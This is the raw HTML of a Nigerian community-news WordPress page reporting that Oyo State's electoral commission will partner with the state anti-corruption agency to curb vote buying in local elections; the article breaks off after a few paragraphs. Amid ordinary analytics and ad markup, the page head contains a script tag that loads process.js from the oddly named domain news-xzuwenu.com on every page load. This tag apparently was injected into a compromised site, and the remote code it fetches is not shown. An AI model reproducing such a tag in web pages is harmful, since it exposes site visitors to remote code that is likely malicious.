.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .logo-is-image { padding-top: 6px; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src='https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/todaysplash.com","hash_tracking":"false","v4_id":"G-FC41FRF5WN"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB7V4Q29' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7V4Q29");
gtag("config", "AW-1784678307833987");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://todaysplash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://todaysplash.com/wp-json/wp/v2/posts/36741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='https://todaysplash.com/?p=36741' />
<link rel="alternate" type="application/json+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-S043GC3NKT', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://todaysplash.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '41cdbbf6-7e7f-498f-bb21-a3156cb6ba82';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaysplash.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-165301121-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-165301121-1', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RM49W9B' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8379363441781314&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784" crossorigin="anonymous"></script><link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271683151" async> </script>
</head>

<body class="post-template-default single single-post postid-36741 single-format-standard right-sidebar post-layout-large post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-28841 aa-prefix-today-">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RM49W9B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-amp-side-bar" class="mobile-menu"><li id="menu-item-44952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-amp-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-44953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44953"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://todaysplash.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://todaysplash.com/category/news/"><span>NEWS</span></a></span><span class="delim">&raquo;</span><span class="current">OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://todaysplash.com/category/news/" class="category term-color-4" rel="category">NEWS</a>
					</span>
					</div><h1 class="is-title post-title">OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-03-13T11:47:48+00:00">March 13, 2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://wa.me/?text=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement%20https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" class="cf service s-whatsapp service-lg" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F&#038;text=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg" class="image-link media-ratio ar-bunyad-main" title="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 788px) 100vw, 788px" title="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement" fetchpriority="high" data-src="https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-36741" class="post-36741 post type-post status-publish format-standard has-post-thumbnail category-news tag-oyaca tag-oysiec tag-todaysplash-news tag-todaysplash-com">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F&text=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F&title=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
			</a>
				
				
			<a href="https://wa.me/?text=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement%20https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the forthcoming Local Government Councils Election in the state.</p>



<p>The Chairman of the Commission, Aare Isiaka Abiola Olagunju, SAN, while featuring on a Yoruba live radio program on Tuesday, in Ibadan, said the proposed collaboration was part of measures considered important to make the election credible and acceptable.</p><div class="today-content_42" id="today-394171944"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-1019x1024.jpg 1019w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-150x151.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-768x772.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-450x452.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1085"   /></div>



<p>Olagunju said the role of OYACA on election day will be strictly surveillance, close watch on those that might engage in vote buying and reporting culprits to the commission for appropriate action.</p>



